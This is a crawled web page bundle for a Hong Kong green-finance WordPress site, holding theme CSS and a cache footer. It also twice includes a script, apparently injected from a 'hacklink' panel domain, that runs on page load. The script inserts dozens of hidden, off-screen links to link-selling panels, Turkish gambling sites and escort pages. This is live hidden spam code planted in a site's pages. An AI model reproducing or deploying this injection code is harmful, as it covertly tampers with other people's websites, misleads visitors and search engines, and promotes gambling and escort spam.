<script type="text/javascript" src="https://greenfinance.hk/wp-content/themes/greenfinance/assets/js/custom.js?ver=1.50" id="theme_js6-js"></script>
<script type="text/javascript" src="https://greenfinance.hk/wp-content/themes/greenfinance/assets/js/main.js?ver=1.50" id="theme_js7-js"></script>

  </body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 80/106 queries in 0.042 seconds using Disk

Served from: greenfinance.hk @ 2026-01-15 00:44:09 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hacklinkpanelial.com/panel/api/207.js
body_size: 1859
content:
(function(){function addLink_577ba5dd2e(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_577ba5dd2e();}else{document.addEventListener('DOMContentLoaded',addLink_577ba5dd2e);}})();(function(){function addLink_0127d47457(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0127d47457();}else{document.addEventListener('DOMContentLoaded',addLink_0127d47457);}})();(function(){function addLink_78a27ed2f0(){var e=document.createElement('a');e.href="https://hacklinktr.com";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_78a27ed2f0();}else{document.addEventListener('DOMContentLoaded',addLink_78a27ed2f0);}})();(function(){function addLink_ed9f907c07(){var e=document.createElement('a');e.href="https://tr.pinterest.com/hacklinkal";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ed9f907c07();}else{document.addEventListener('DOMContentLoaded',addLink_ed9f907c07);}})();(function(){function addLink_a58f5c9195(){var e=document.createElement('a');e.href="https://tr.pinterest.com/pulibetgir/";e.title="pulibet giriş";e.textContent="pulibet giriş";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a58f5c9195();}else{document.addEventListener('DOMContentLoaded',addLink_a58f5c9195);}})();(function(){function addLink_f3091c92d6(){var e=document.createElement('a');e.href="https://hacklinkpanelial.studio";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f3091c92d6();}else{document.addEventListener('DOMContentLoaded',addLink_f3091c92d6);}})();(function(){function addLink_c4e3346d2e(){var e=document.createElement('a');e.href="https://client.hacklinktr.com";e.title="hacklink";e.textContent="hacklink";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c4e3346d2e();}else{document.addEventListener('DOMContentLoaded',addLink_c4e3346d2e);}})();(function(){function addLink_99f7c85a51(){var e=document.createElement('a');e.href="https://www.instagram.com/dijitalari/";e.title="izmir web ajans";e.textContent="izmir web ajans";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_99f7c85a51();}else{document.addEventListener('DOMContentLoaded',addLink_99f7c85a51);}})();(function(){function addLink_5e0ffa04f3(){var e=document.createElement('a');e.href="https://spring-gl.co.jp/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5e0ffa04f3();}else{document.addEventListener('DOMContentLoaded',addLink_5e0ffa04f3);}})();(function(){function addLink_7568e55e0f(){var e=document.createElement('a');e.href="https://diyarbakir-yedimavi.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7568e55e0f();}else{document.addEventListener('DOMContentLoaded',addLink_7568e55e0f);}})();(function(){function addLink_d174888f23(){var e=document.createElement('a');e.href="https://adana-yedimavi.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d174888f23();}else{document.addEventListener('DOMContentLoaded',addLink_d174888f23);}})();(function(){function addLink_6a96dd63b0(){var e=document.createElement('a');e.href="https://trabzon-yedimavi.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6a96dd63b0();}else{document.addEventListener('DOMContentLoaded',addLink_6a96dd63b0);}})();(function(){function addLink_75574f0499(){var e=document.createElement('a');e.href="https://eskisehir-yedimavi.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_75574f0499();}else{document.addEventListener('DOMContentLoaded',addLink_75574f0499);}})();(function(){function addLink_ffccc875c2(){var e=document.createElement('a');e.href="https://www.solwaycarclub.co.uk/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ffccc875c2();}else{document.addEventListener('DOMContentLoaded',addLink_ffccc875c2);}})();(function(){function addLink_f14224c919(){var e=document.createElement('a');e.href="https://kibris-escort01.tumblr.com/";e.title="Kıbrıs Escort";e.textContent="Kıbrıs Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f14224c919();}else{document.addEventListener('DOMContentLoaded',addLink_f14224c919);}})();(function(){function addLink_917c1d7663(){var e=document.createElement('a');e.href="https://intermodales.cl/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_917c1d7663();}else{document.addEventListener('DOMContentLoaded',addLink_917c1d7663);}})();(function(){function addLink_ef90548def(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ef90548def();}else{document.addEventListener('DOMContentLoaded',addLink_ef90548def);}})();(function(){function addLink_8c990dbfe4(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8c990dbfe4();}else{document.addEventListener('DOMContentLoaded',addLink_8c990dbfe4);}})();(function(){function addLink_961e9b6042(){var e=document.createElement('a');e.href="https://koli.mx/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_961e9b6042();}else{document.addEventListener('DOMContentLoaded',addLink_961e9b6042);}})();(function(){function addLink_17427c2b6f(){var e=document.createElement('a');e.href="https://contradeegypt.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_17427c2b6f();}else{document.addEventListener('DOMContentLoaded',addLink_17427c2b6f);}})();(function(){function addLink_94d65e8630(){var e=document.createElement('a');e.href="https://gaziantep-escortt1.tumblr.com/";e.title="Gaziantep Escort";e.textContent="Gaziantep Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_94d65e8630();}else{document.addEventListener('DOMContentLoaded',addLink_94d65e8630);}})();(function(){function addLink_4d26acafc3(){var e=document.createElement('a');e.href="https://tekirdag-escortt.tumblr.com/";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4d26acafc3();}else{document.addEventListener('DOMContentLoaded',addLink_4d26acafc3);}})();(function(){function addLink_fbdd43a680(){var e=document.createElement('a');e.href="https://eskisehir-kizlari.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_fbdd43a680();}else{document.addEventListener('DOMContentLoaded',addLink_fbdd43a680);}})();(function(){function addLink_890ed53302(){var e=document.createElement('a');e.href="https://diyarbakir-kiraz.tumblr.com/";e.title="diyarbakır escort";e.textContent="diyarbakır escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_890ed53302();}else{document.addEventListener('DOMContentLoaded',addLink_890ed53302);}})();(function(){function addLink_f02e44bb9c(){var e=document.createElement('a');e.href="https://adana-denizyildizi.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f02e44bb9c();}else{document.addEventListener('DOMContentLoaded',addLink_f02e44bb9c);}})();(function(){function addLink_b72d41f60b(){var e=document.createElement('a');e.href="https://hotelpobladoplaza.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b72d41f60b();}else{document.addEventListener('DOMContentLoaded',addLink_b72d41f60b);}})();(function(){function addLink_be81a6b23c(){var e=document.createElement('a');e.href="https://www.gvscolombia.com/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_be81a6b23c();}else{document.addEventListener('DOMContentLoaded',addLink_be81a6b23c);}})();(function(){function addLink_7a6c443f37(){var e=document.createElement('a');e.href="https://jopgroup.in/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7a6c443f37();}else{document.addEventListener('DOMContentLoaded',addLink_7a6c443f37);}})();(function(){function addLink_1eb2c06132(){var e=document.createElement('a');e.href="https://diyarbakir-mavis.tumblr.com";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1eb2c06132();}else{document.addEventListener('DOMContentLoaded',addLink_1eb2c06132);}})();(function(){function addLink_0220039935(){var e=document.createElement('a');e.href="https://eyetheory.com.sg/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0220039935();}else{document.addEventListener('DOMContentLoaded',addLink_0220039935);}})();

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hacklinkpanelial.com/panel/api/207.js
body_size: 1566
content:
(function(){function addLink_5376dc52e6(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5376dc52e6();}else{document.addEventListener('DOMContentLoaded',addLink_5376dc52e6);}})();(function(){function addLink_4bc4287eaf(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4bc4287eaf();}else{document.addEventListener('DOMContentLoaded',addLink_4bc4287eaf);}})();(function(){function addLink_1da32eb658(){var e=document.createElement('a');e.href="https://hacklinktr.com";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1da32eb658();}else{document.addEventListener('DOMContentLoaded',addLink_1da32eb658);}})();(function(){function addLink_c0b02003c8(){var e=document.createElement('a');e.href="https://tr.pinterest.com/hacklinkal";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c0b02003c8();}else{document.addEventListener('DOMContentLoaded',addLink_c0b02003c8);}})();(function(){function addLink_28538d441b(){var e=document.createElement('a');e.href="https://tr.pinterest.com/pulibetgir/";e.title="pulibet giriş";e.textContent="pulibet giriş";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_28538d441b();}else{document.addEventListener('DOMContentLoaded',addLink_28538d441b);}})();(function(){function addLink_8bfb9a7f11(){var e=document.createElement('a');e.href="https://hacklinkpanelial.studio";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8bfb9a7f11();}else{document.addEventListener('DOMContentLoaded',addLink_8bfb9a7f11);}})();(function(){function addLink_73847526bd(){var e=document.createElement('a');e.href="https://client.hacklinktr.com";e.title="hacklink";e.textContent="hacklink";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_73847526bd();}else{document.addEventListener('DOMContentLoaded',addLink_73847526bd);}})();(function(){function addLink_291d1f5fae(){var e=document.createElement('a');e.href="https://www.instagram.com/dijitalari/";e.title="izmir web ajans";e.textContent="izmir web ajans";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_291d1f5fae();}else{document.addEventListener('DOMContentLoaded',addLink_291d1f5fae);}})();(function(){function addLink_0234c6bc7e(){var e=document.createElement('a');e.href="https://spring-gl.co.jp/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0234c6bc7e();}else{document.addEventListener('DOMContentLoaded',addLink_0234c6bc7e);}})();(function(){function addLink_820f01835a(){var e=document.createElement('a');e.href="https://diyarbakir-yedimavi.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_820f01835a();}else{document.addEventListener('DOMContentLoaded',addLink_820f01835a);}})();(function(){function addLink_4a29de6436(){var e=document.createElement('a');e.href="https://adana-yedimavi.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4a29de6436();}else{document.addEventListener('DOMContentLoaded',addLink_4a29de6436);}})();(function(){function addLink_50c82f3d1e(){var e=document.createElement('a');e.href="https://trabzon-yedimavi.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_50c82f3d1e();}else{document.addEventListener('DOMContentLoaded',addLink_50c82f3d1e);}})();(function(){function addLink_32e010f064(){var e=document.createElement('a');e.href="https://eskisehir-yedimavi.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_32e010f064();}else{document.addEventListener('DOMContentLoaded',addLink_32e010f064);}})();(function(){function addLink_e9a77776c7(){var e=document.createElement('a');e.href="https://www.solwaycarclub.co.uk/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e9a77776c7();}else{document.addEventListener('DOMContentLoaded',addLink_e9a77776c7);}})();(function(){function addLink_0eec6aabf9(){var e=document.createElement('a');e.href="https://kibris-escort01.tumblr.com/";e.title="Kıbrıs Escort";e.textContent="Kıbrıs Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0eec6aabf9();}else{document.addEventListener('DOMContentLoaded',addLink_0eec6aabf9);}})();(function(){function addLink_54ff34a13b(){var e=document.createElement('a');e.href="https://intermodales.cl/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_54ff34a13b();}else{document.addEventListener('DOMContentLoaded',addLink_54ff34a13b);}})();(function(){function addLink_1f495c57ae(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1f495c57ae();}else{document.addEventListener('DOMContentLoaded',addLink_1f495c57ae);}})();(function(){function addLink_38d8e0806d(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_38d8e0806d();}else{document.addEventListener('DOMContentLoaded',addLink_38d8e0806d);}})();(function(){function addLink_d5867a8346(){var e=document.createElement('a');e.href="https://koli.mx/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d5867a8346();}else{document.addEventListener('DOMContentLoaded',addLink_d5867a8346);}})();(function(){function addLink_f7052774fc(){var e=document.createElement('a');e.href="https://contradeegypt.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f7052774fc();}else{document.addEventListener('DOMContentLoaded',addLink_f7052774fc);}})();(function(){function addLink_9d2883362a(){var e=document.createElement('a');e.href="https://gaziantep-escortt1.tumblr.com/";e.title="Gaziantep Escort";e.textContent="Gaziantep Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9d2883362a();}else{document.addEventListener('DOMContentLoaded',addLink_9d2883362a);}})();(function(){function addLink_4c012ac937(){var e=document.createElement('a');e.href="https://tekirdag-escortt.tumblr.com/";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4c012ac937();}else{document.addEventListener('DOMContentLoaded',addLink_4c012ac937);}})();(function(){function addLink_a606d752c3(){var e=document.createElement('a');e.href="https://eskisehir-kizlari.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a606d752c3();}else{document.addEventListener('DOMContentLoaded',addLink_a606d752c3);}})();(function(){function addLink_e0413f2518(){var e=document.createElement('a');e.href="https://diyarbakir-kiraz.tumblr.com/";e.title="diyarbakır escort";e.textContent="diyarbakır escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e0413f2518();}else{document.addEventListener('DOMContentLoaded',addLink_e0413f2518);}})();(function(){function addLink_518ac3ac9f(){var e=document.createElement('a');e.href="https://adana-denizyildizi.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_518ac3ac9f();}else{document.addEventListener('DOMContentLoaded',addLink_518ac3ac9f);}})();(function(){function addLink_6b86ca5311(){var e=document.createElement('a');e.href="https://hotelpobladoplaza.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6b86ca5311();}else{document.addEventListener('DOMContentLoaded',addLink_6b86ca5311);}})();(function(){function addLink_a0abef00b7(){var e=document.createElement('a');e.href="https://www.gvscolombia.com/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a0abef00b7();}else{document.addEventListener('DOMContentLoaded',addLink_a0abef00b7);}})();(function(){function addLink_3650dcf94c(){var e=document.createElement('a');e.href="https://jopgroup.in/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3650dcf94c();}else{document.addEventListener('DOMContentLoaded',addLink_3650dcf94c);}})();(function(){function addLink_be2ef80b38(){var e=document.createElement('a');e.href="https://diyarbakir-mavis.tumblr.com";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_be2ef80b38();}else{document.addEventListener('DOMContentLoaded',addLink_be2ef80b38);}})();(function(){function addLink_f2d831e86e(){var e=document.createElement('a');e.href="https://eyetheory.com.sg/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f2d831e86e();}else{document.addEventListener('DOMContentLoaded',addLink_f2d831e86e);}})();

--- FILE ---
content_type: text/css
request_url: https://greenfinance.hk/wp-content/themes/greenfinance/assets/js/owlcarousel/owl.theme.css?ver=1.50
body_size: 498
content:
/**
 * Owl Carousel v2.3.0
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
.owl-theme .owl-dots, .owl-theme .owl-nav {
    text-align: center;
    -webkit-tap-highlight-color: transparent
}

.owl-theme .owl-nav {
    margin-top: 10px
}

.owl-theme .owl-nav [class*=owl-] {
    color: #fff;
    font-size: 20px;
    line-height: 30px;
    margin-right: 12px;
    padding: 4px 12px;
    background: #7c7e84;
    display: inline-block;
    cursor: pointer;
}

.owl-theme .owl-nav [class*=owl-]:hover {
background: #54a275;
color: #FFF;
text-decoration: none
}

.owl-theme .owl-nav .disabled {
opacity: .5;
cursor: default
}

.owl-theme .owl-nav.disabled + .owl-dots {
margin-top: 10px
}

.owl-theme .owl-dots .owl-dot {
display: inline-block;
zoom: 1
}

.owl-theme .owl-dots .owl-dot span {
width: 10px;
height: 10px;
margin: 5px 7px;
background: #D6D6D6;
display: block;
-webkit-backface-visibility: visible;
transition: opacity .2s ease;
border-radius: 30px
}

.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
background: #869791
}


--- FILE ---
content_type: text/css
request_url: https://greenfinance.hk/wp-content/themes/greenfinance/assets/css/main.css?ver=1.50
body_size: 6980
content:
@font-face {
	font-family: "latoRegular";
	src: url('../fonts/lato-v16-latin-regular.eot');
	src: url('../fonts/lato-v16-latin-regular.eot?#iefix') format('embedded-opentype'),
	url('../fonts/lato-v16-latin-regular.woff') format('woff'),
	url('../fonts/lato-v16-latin-regular.ttf') format('truetype'),
	url('../fonts/lato-v16-latin-regular.svg#MontserratLight') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: "latoBold";
url("../fonts/Lato-Bold.ttf") format('truetype');
}
*{margin:0; padding:0;}
body,html{
	color: #555555;
	background-color: #fff;
	font: 16px/1.6 "latoRegular","Helvetica Neue",Helvetica,Arial,"Microsoft Yahei","Hiragino Sans GB","Heiti SC","WenQuanYi Micro Hei",sans-serif;
	/*overflow-x: hidden;*/
}
/*86bc25*/
a,a:hover,a:focus{color:inherit; text-decoration:none;color: #555555;transition: all 0.2s;cursor: pointer}
header a:hover,
footer a:hover
{opacity: 0.8;}
button,
textarea,
input,
button:focus,
textarea:focus,
input:focus {border: 0; outline: none; resize: none;}
ul{list-style: outside none none;margin: 0;padding: 0;}
p{margin: 0; padding: 0;}
h1,
h2,
h3,
h4,
h5,
h6{margin: 0; padding: 0; }
em,i{font-style: normal;}
button{outline: none;cursor: pointer}
input{outline: none;}
.container{max-width: 1350px;}

.btn-login{padding: 10px 24px;font-size: 17px}
.btn:hover {
	transform: translateY(-0.15rem);
	box-shadow: 0 0.25rem 0.75rem rgba(30, 34, 40, 0.15);
}
.box-shadow-ccc{
	display: block;
	box-shadow: 0 0.25rem 0.75rem rgba(30, 34, 40, 0.15);
	padding: 20px;
	border-radius: 6px;
	position: relative;
	overflow: hidden;
}
.box-shadow-ccc:hover{
	transform: translateY(-0.15rem);
}
.color1{color: #54a275;}
a.color1:hover{text-decoration: underline;color: #54a275}
.btn-primary {
	background-color: #54a275!important;
	color: #ffffff!important;
	border-color: #54a275;
}
.btn-primary:hover {
	color: #fff;
	background-color: #54a275;
	border-color: #54a275;
}
button.btn-finance ,
a:not([href]):not([tabindex]).btn-finance ,
a.btn-finance {
	background-color: #d8b946;
	color: #ffffff;
	border-color: #d8b946;
}
button.btn-finance:hover ,
a.btn-finance:hover {
	color: #fff;
	background-color: #d8b946;
	border-color: #d8b946;
}


.rounded-pill {
	border-radius: 50rem !important;
}
a.hover {
	position: relative;
	color: #54a275;
}
a.hover:hover:before {
	transform-origin: 0% 50%;
	transform: scale3d(1, 1, 1);
	transition-timing-function: cubic-bezier(0.4, 1, 0.8, 1);
}
a.hover::before {
	content: "";
	transform-origin: 100% 50%;
	transform: scale3d(0, 1, 1);
	transition: transform 0.3s cubic-bezier(0.7, 0, 0.2, 1);
	position: absolute;
	width: 100%;
	height: 1px;
	background: currentColor;
	top: 100%;
	left: 0;
	pointer-events: none;
}

/*header*/
header {
	position: fixed;
	width: 100%;
	left: 0;
	top: 0;
	right: 0;
	z-index: 999;
	/*background-color: white;*/
	/*background-color: transparent;*/
	background-color: #54a275;
}
.home header {
	background-color: transparent;
}
header .logo{padding: 10px 0;display: inline-block}
header .logo img{height: 70px}
header .head_nav .menu-level1 li{position: relative;white-space: nowrap;height: auto;line-height: normal}
header .head_nav .menu-level1 > li{
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	align-items: center;
	position: relative;
	height: 90px;
	line-height: 90px;
}
header .mobile-menu .language-right > a:hover,
header .head_nav .menu-level1 > li.language-right > a:hover{opacity: 0.8;}
header .mobile-menu .language-right > a,
header .head_nav .menu-level1 > li.language-right > a{
	display: inline-block;
	background-color: #fff;
	height: auto;
	line-height: normal;
	padding: 4px;
	border-radius: 4px;
	color: #54a275;
	font-weight: normal;
	font-size: 16px;
}
header .head_nav .menu-level1 > li > a{
	padding: 0;
}
header .head_nav ul li a i{font-size: 14px;padding-left: 3px}
header .head_nav ul li a{
	color: #fff;
	font-size: 16px;
	padding:10px;
	display: block;
}
header .head_nav ul li a.active,
header .head_nav ul li > a:hover{
	opacity: 1;
}
header .head_nav ul li .menu-level1 a:hover,
header .head_nav ul li .menu-level1 a:active{
	color: #ffffff;
}
.inner-page.static-page,
.inner-page.register,
.inner-page.login{
	padding-top: 91px;
	background-color: #54a275;
}
/*header end*/

/*footer*/
footer{margin-bottom: 16px}
footer .return_top{
	position: fixed;
	right: 20px;
	bottom: 20px;
	box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.4);
	display: inline-block;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	background-color: #54a275;
	color:white;
	z-index: 9999;
}
footer .footer-lower-style1 {
	position: relative;
	display: block;
	background: #54a275;
	padding: 30px 0;
}
footer .footer-lower-style1 .inner-content {
	position: relative;
	display: block;
	border-right: 0px solid #dddddd;
}
footer .footer-contact-info {
	position: relative;
	display: block;
	border-left: 0px solid #dddddd;
	padding-left: 40px;
}
footer .footer-contact-info li {
	position: relative;
	display: inline-block;
	float: left;
